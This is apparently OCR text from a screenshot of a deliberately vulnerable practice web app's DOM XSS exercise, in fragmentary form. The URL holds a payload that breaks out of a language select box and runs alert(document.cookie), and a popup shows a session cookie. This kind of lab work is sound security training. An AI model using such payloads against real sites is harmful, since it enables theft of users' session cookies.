 1/vulnerabilities/xss_d/?default=English#</option></select><img%20src=1%20onerror=alert(document.cookie)>
显示
security=high; PHPSESSID=k5rssrcqi5mg24h2i1tcnvudl2
确定
Scripting (XSS)
tions
Reset DB
Please choose a language: